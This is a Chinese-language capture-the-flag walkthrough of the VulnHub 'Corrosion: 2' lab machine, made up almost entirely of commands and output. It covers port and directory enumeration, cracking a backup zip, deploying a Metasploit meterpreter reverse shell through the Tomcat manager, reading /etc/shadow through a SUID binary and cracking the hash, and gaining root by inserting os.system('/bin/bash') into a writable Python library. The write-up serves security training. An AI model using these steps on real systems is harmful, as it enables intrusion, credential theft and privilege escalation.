CORROSION: 2
Download: https://download.vulnhub.com/corrosion/Corrosion2.ova
Description
Difficulty: Medium
Hint: Enumeration is key.
一:信息收集
netdiscover 探测 IP
$ sudo netdiscover -i ens33 -r 192.168.1.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
120 Captured ARP Req/Rep packets, from 3 hosts. Total size: 7200
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 50:d2:f5:7c:60:ea 118 7080 Beijing Xiaomi Mobile Software Co., Ltd
192.168.1.179 08:00:27:84:7b:32 1 60 PCS Systemtechnik GmbH
192.168.1.238 52:96:66:d8:a6:d9 1 60 Unknown vendor
端口
全端口扫描
$ nmap -p- 192.168.1.179
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-26 09:22 EDT
Nmap scan report for 192.168.1.179
Host is up (0.00015s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 1.15 seconds
--script=default,版本扫描
$ nmap -p22,80,8080 -sC -sV 192.168.1.179
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-26 09:28 EDT
Nmap scan report for 192.168.1.179
Host is up (0.00044s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open http Apache Tomcat 9.0.53
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.53
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.70 seconds
--script=vuln 扫描
$ nmap -p22,80,8080 --script=vuln 192.168.1.179
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-26 09:30 EDT
Nmap scan report for 192.168.1.179
Host is up (0.00035s latency).
PORT STATE SERVICE
22/tcp open ssh
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
8080/tcp open http-proxy
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /backup.zip: Possible backup
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 )
| /manager/html: Apache Tomcat (401 )
|_ /docs/: Potentially interesting folder
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
Nmap done: 1 IP address (1 host up) scanned in 43.92 seconds
目录爆破
$ gobuster dir -u http://192.168.1.179 -w /wordlist/directory-list-2.3-medium.txt -x php,html,txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.179
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /wordlist/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2023/05/26 23:24:20 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 10918]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 872405 / 882244 (98.88%)
===============================================================
2023/05/26 23:24:56 Finished
===============================================================
8080端口
$ gobuster dir -u http://192.168.1.179:8080 -w /wordlist/directory-list-2.3-medium.txt -x php,html,txt -b 404,400
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.179:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /wordlist/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,400
[+] User Agent: gobuster/3.5
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
2023/05/26 23:30:45 Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/readme.txt (Status: 200) [Size: 153]
/manager (Status: 302) [Size: 0] [--> /manager/]
/RELEASE-NOTES.txt (Status: 200) [Size: 6898]
Progress: 876270 / 882244 (99.32%)
===============================================================
2023/05/26 23:33:01 Finished
===============================================================
二:GetShell
藏东西了
$ curl http://192.168.1.179:8080/readme.txt
Hey randy! It's your System Administrator. I left you a file on the server, I'm sure nobody will find it.
Also remember to use that password I gave you.
后面看了wp是zip格式。
$ gobuster dir -u http://192.168.1.179:8080 -w /wordlist/directory-list-2.3-medium.txt -x zip -b 404,400
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.179:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /wordlist/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,400
[+] User Agent: gobuster/3.5
[+] Extensions: zip
[+] Timeout: 10s
===============================================================
2023/05/26 23:44:16 Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/backup.zip (Status: 200) [Size: 33723]
/manager (Status: 302) [Size: 0] [--> /manager/]
Progress: 438825 / 441122 (99.48%)
===============================================================
2023/05/26 23:45:21 Finished
===============================================================
wget下backup.zip
$ wget http://192.168.1.179:8080/backup.zip
--2023-05-26 23:45:49-- http://192.168.1.179:8080/backup.zip
Connecting to 192.168.1.179:8080... connected.
HTTP request sent, awaiting response... 200
Length: 33723 (33K) [application/zip]
Saving to: ‘backup.zip’
backup.zip 100%[====================================================================================================>] 32.93K --.-KB/s in 0s
2023-05-26 23:45:49 (382 MB/s) - ‘backup.zip’ saved [33723/33723]
发现有密码
$ unzip backup.zip
Archive: backup.zip
[backup.zip] catalina.policy password:
skipping: catalina.policy incorrect password
skipping: context.xml incorrect password
skipping: catalina.properties incorrect password
skipping: jaspic-providers.xml incorrect password
skipping: jaspic-providers.xsd incorrect password
skipping: logging.properties incorrect password
skipping: server.xml incorrect password
skipping: tomcat-users.xml incorrect password
skipping: tomcat-users.xsd incorrect password
skipping: web.xml incorrect password
fcrackzip破解一下
$ fcrackzip -u -D -p /wordlist/dict.txt backup.zip
PASSWORD FOUND!!!!: pw == @administrator_hi5
获得了两个账号和密码
$ cat tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary.
Built-in Tomcat manager roles:
- manager-gui - allows access to the HTML GUI and the status pages
- manager-script - allows access to the HTTP API and the status pages
- manager-jmx - allows access to the JMX proxy and the status pages
- manager-status - allows access to the status pages only
The users below are wrapped in a comment and are therefore ignored. If you
wish to configure one or more of these users for use with the manager web
application, do not forget to remove the <!.. ..> that surrounds them. You
will also need to set the passwords to something appropriate.
-->
<!--
<user username="admin" password="<must-be-changed>" roles="manager-gui"/>
<user username="robot" password="<must-be-changed>" roles="manager-script"/>
-->
<!--
The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<role rolename="manager-gui"/>
<user username="manager" password="melehifokivai" roles="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="melehifokivai" roles="admin-gui, manager-gui"/>
上传一句话木马
$ jar -cvf shell.war cmdjsp.jsp
added manifest
adding: cmdjsp.jsp(in = 725) (out= 418)(deflated 42%)

成功GetShell
$ msfconsole
+-------------------------------------------------------+
| METASPLOIT by Rapid7 |
+---------------------------+---------------------------+
| __________________ | |
| ==c(______(o(______(_() | |""""""""""""|======[*** |
| )=\ | | EXPLOIT \ |
| // \\ | |_____________\_______ |
| // \\ | |==[msf >]============\ |
| // \\ | |______________________\ |
| // RECON \\ | \(@)(@)(@)(@)(@)(@)(@)/ |
| // \\ | ********************* |
+---------------------------+---------------------------+
| o O o | \'\/\/\/'/ |
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v6.3.19-dev- ]
+ -- --=[ 2318 exploits - 1209 auxiliary - 412 post ]
+ -- --=[ 1230 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search tomcat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/apache_commons_fileupload_dos 2014-02-06 normal No Apache Commons FileUpload and Apache Tomcat DoS
1 exploit/multi/http/struts_dev_mode 2012-01-06 excellent Yes Apache Struts 2 Developer Mode OGNL Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
3 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
4 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
5 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
6 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
7 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
8 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
9 auxiliary/scanner/http/tomcat_enum normal No Apache Tomcat User Enumeration
10 exploit/linux/local/tomcat_rhel_based_temp_priv_esc 2016-10-10 manual Yes Apache Tomcat on RedHat Based Systems Insecure Temp Config Privilege Escalation
11 exploit/linux/local/tomcat_ubuntu_log_init_priv_esc 2016-09-30 manual Yes Apache Tomcat on Ubuntu Log Init Privilege Escalation
12 exploit/multi/http/atlassian_confluence_webwork_ognl_injection 2021-08-25 excellent Yes Atlassian Confluence WebWork OGNL Injection
13 exploit/windows/http/cayin_xpost_sql_rce 2020-06-04 excellent Yes Cayin xPost wayfinder_seqid SQLi to RCE
14 exploit/multi/http/cisco_dcnm_upload_2019 2019-06-26 excellent Yes Cisco Data Center Network Manager Unauthenticated Remote Code Execution
15 exploit/linux/http/cisco_hyperflex_hx_data_platform_cmd_exec 2021-05-05 excellent Yes Cisco HyperFlex HX Data Platform Command Execution
16 exploit/linux/http/cisco_hyperflex_file_upload_rce 2021-05-05 excellent Yes Cisco HyperFlex HX Data Platform unauthenticated file upload to RCE (CVE-2021-1499)
17 exploit/linux/http/cpi_tararchive_upload 2019-05-15 excellent Yes Cisco Prime Infrastructure Health Monitor TarArchive Directory Traversal Vulnerability
18 exploit/linux/http/cisco_prime_inf_rce 2018-10-04 excellent Yes Cisco Prime Infrastructure Unauthenticated Remote Code Execution
19 post/multi/gather/tomcat_gather normal No Gather Tomcat Credentials
20 auxiliary/dos/http/hashcollision_dos 2011-12-28 normal No Hashtable Collisions
21 auxiliary/admin/http/ibm_drm_download 2020-04-21 normal Yes IBM Data Risk Manager Arbitrary File Download
22 exploit/linux/http/lucee_admin_imgprocess_file_write 2021-01-15 excellent Yes Lucee Administrator imgProcess.cfm Arbitrary File Write
23 exploit/linux/http/mobileiron_core_log4shell 2021-12-12 excellent Yes MobileIron Core Unauthenticated JNDI Injection RCE (via Log4Shell)
24 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
25 exploit/multi/http/spring_framework_rce_spring4shell 2022-03-31 manual Yes Spring Framework Class property RCE (Spring4Shell)
26 auxiliary/admin/http/tomcat_administration normal No Tomcat Administration Tool Default Access
27 auxiliary/scanner/http/tomcat_mgr_login normal No Tomcat Application Manager Login Utility
28 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
29 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
30 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
31 post/windows/gather/enum_tomcat normal No Windows Gather Apache Tomcat Enumeration
Interact with a module by name or index. For example info 31, use 31 or use post/windows/gather/enum_tomcat
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword melehifokivai
HttpPassword => melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.1.179
RHOSTS => 192.168.1.179
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[-] Exploit aborted due to failure: not-found: The target server fingerprint " ( 401-Basic realm="Tomcat Manager Application" )" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set FingerprintCheck false
FingerprintCheck => false
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.1.171:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Bl7g3...
[*] Executing Bl7g3...
[*] Undeploying Bl7g3 ...
[*] Sending stage (58851 bytes) to 192.168.1.179
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.1.171:4444 -> 192.168.1.179:38660) at 2023-05-27 02:05:17 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
cd /home/randy
pwd
/home/randy
ls -la
total 84
dr-xr-xr-x 15 randy randy 4096 Sep 20 2021 .
drwxr-xr-x 4 root root 4096 Sep 17 2021 ..
-rw-r--r-- 1 root root 0 Sep 17 2021 .bash_history
-rw-r--r-- 1 randy randy 220 Sep 16 2021 .bash_logout
-rw-r--r-- 1 randy randy 3771 Sep 16 2021 .bashrc
drwxr-xr-x 12 randy randy 4096 Sep 17 2021 .cache
drwx------ 10 randy randy 4096 Sep 16 2021 .config
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Desktop
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Documents
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Downloads
drwx------ 3 randy randy 4096 Sep 20 2021 .gnupg
drwxr-xr-x 3 randy randy 4096 Sep 16 2021 .local
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Music
-rw-r--r-- 1 root root 283 Sep 20 2021 note.txt
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Pictures
-rw-r--r-- 1 randy randy 807 Sep 16 2021 .profile
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Public
-rwxr-xr-x 1 root root 210 Sep 20 2021 randombase64.py
drwx------ 2 randy randy 4096 Sep 17 2021 .ssh
-rw-r--r-- 1 randy randy 0 Sep 16 2021 .sudo_as_admin_successful
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Templates
-rw-rw-r-- 1 randy randy 33 Sep 17 2021 user.txt
drwxr-xr-x 2 randy randy 4096 Sep 16 2021 Videos
三:提权
uesr_flag
cat randombase64.py
import base64
message = input("Enter your string: ")
message_bytes = message.encode('ascii')
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode('ascii')
print(base64_message)
cat user.txt
NULLLLLLLLLLLLLLLLLLLLLLLLLLLLLL
cat note.txt
Hey randy this is your system administrator, hope your having a great day! I just wanted to let you know
that I changed your permissions for your home directory. You won't be able to remove or add files for now.
I will change these permissions later on.
See you next Monday randy!
tomcat@corrosion:/home$ su jaye
su jaye
Password: melehifokivai
$ id
id
uid=1002(jaye) gid=1002(jaye) groups=1002(jaye)
$
jaye 的 look 目录存在 一个look
$ find ./Files
find ./Files
./Files
./Files/look
$ cd ./Files
$ ls -la
ls -la
total 24
drwxr-xr-x 2 root root 4096 Sep 17 2021 .
drwxr-x--x 18 jaye jaye 4096 Sep 17 2021 ..
---s--s--x 1 root root 14728 Sep 17 2021 look
/etc/shadow
$ ./look '' /etc/shadow
./look '' /etc/shadow
root:$6$fHvHhNo5DWsYxgt0$.3upyGTbu9RjpoCkHfW.1F9mq5dxjwcqeZl0KnwEr0vXXzi7Tld2lAeYeIio/9BFPjUCyaBeLgVH1yK.5OR57.:18888:0:99999:7:::
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::
gnats:*:18858:0:99999:7:::
nobody:*:18858:0:99999:7:::
systemd-network:*:18858:0:99999:7:::
systemd-resolve:*:18858:0:99999:7:::
systemd-timesync:*:18858:0:99999:7:::
messagebus:*:18858:0:99999:7:::
syslog:*:18858:0:99999:7:::
_apt:*:18858:0:99999:7:::
tss:*:18858:0:99999:7:::
uuidd:*:18858:0:99999:7:::
tcpdump:*:18858:0:99999:7:::
avahi-autoipd:*:18858:0:99999:7:::
usbmux:*:18858:0:99999:7:::
rtkit:*:18858:0:99999:7:::
dnsmasq:*:18858:0:99999:7:::
cups-pk-helper:*:18858:0:99999:7:::
speech-dispatcher:!:18858:0:99999:7:::
avahi:*:18858:0:99999:7:::
kernoops:*:18858:0:99999:7:::
saned:*:18858:0:99999:7:::
nm-openvpn:*:18858:0:99999:7:::
hplip:*:18858:0:99999:7:::
whoopsie:*:18858:0:99999:7:::
colord:*:18858:0:99999:7:::
geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gnome-initial-setup:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
randy:$6$bQ8rY/73PoUA4lFX$i/aKxdkuh5hF8D78k50BZ4eInDWklwQgmmpakv/gsuzTodngjB340R1wXQ8qWhY2cyMwi.61HJ36qXGvFHJGY/:18888:0:99999:7:::
systemd-coredump:!!:18886::::::
tomcat:$6$XD2Bs.tL01.5OT2b$.uXUR3ysfujHGaz1YKj1l9XUOMhHcKDPXYLTexsWbDWqIO9ML40CQZPI04ebbYzVNBFmgv3Mpd3.8znPfrBNC1:18888:0:99999:7:::
sshd:*:18887:0:99999:7:::
jaye:$6$Chqrqtd4U/B1J3gV$YjeAWKM.usyi/JxpfwYA6ybW/szqkiI1kerC4/JJNMpDUYKavQbnZeUh4WL/fB/4vrzX0LvKVWu60dq4SOQZB0:18887:0:99999:7:::
$ john --wordlist=/wordlist/dict.txt hash
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
0g 0:00:09:56 66.72% (ETA: 03:09:22) 0g/s 16069p/s 16069c/s 16069C/s blondac..block101
07051986randy (randy)
1g 0:00:14:28 DONE (2023-05-27 03:08) 0.001151g/s 16049p/s 16049c/s 16049C/s 070624960..070488m
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root_flag
team003@kill:~$ ssh randy@192.168.1.179
randy@192.168.1.179's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-34-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
19 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
New release '22.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
randy@corrosion:~$
randy@corrosion:~$ ls
Desktop Downloads note.txt Public Templates Videos
Documents Music Pictures randombase64.py user.txt
randy@corrosion:~$ sudo -l 07051986randy
[sudo] password for randy:
sudo: 07051986randy: command not found
randy@corrosion:~$ sudo -l
Matching Defaults entries for randy on corrosion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User randy may run the following commands on corrosion:
(root) PASSWD: /usr/bin/python3.8 /home/randy/randombase64.py
randy@corrosion:~$
randy@corrosion:~$ sudo -l
Matching Defaults entries for randy on corrosion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User randy may run the following commands on corrosion:
(root) PASSWD: /usr/bin/python3.8 /home/randy/randombase64.py
randy@corrosion:~$ cat randombase64.py
import base64
message = input("Enter your string: ")
message_bytes = message.encode('ascii')
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode('ascii')
print(base64_message)
randy@corrosion:~$ find / -name base64.py 2>/dev/null
/snap/core18/2128/usr/lib/python3.6/base64.py
/snap/core18/2745/usr/lib/python3.6/base64.py
/snap/gnome-3-34-1804/93/usr/lib/python2.7/base64.py
/snap/gnome-3-34-1804/93/usr/lib/python3.6/base64.py
/snap/gnome-3-34-1804/72/usr/lib/python2.7/base64.py
/snap/gnome-3-34-1804/72/usr/lib/python3.6/base64.py
/snap/core22/634/usr/lib/python3.10/base64.py
/usr/lib/python3.8/base64.py
randy@corrosion:~$ ls -ls /usr/lib/python3.8/base64.py
20 -rwxrwxrwx 1 root root 20386 Sep 20 2021 /usr/lib/python3.8/base64.py
randy@corrosion:~$ vi /usr/lib/python3.8/base64.py
randy@corrosion:~$ nano /usr/lib/python3.8/base64.py
randy@corrosion:~$ head -10 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
randy@corrosion:~$ head -15 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('/bin/bash')
randy@corrosion:~$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
root@corrosion:/home/randy# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/home/randy# cd /root
root@corrosion:~# ls
root.txt snap
root@corrosion:~# cat root.txt
NULLLLLLLLLLLLLLLLLLLLLLLLLLLLLL
root@corrosion:~#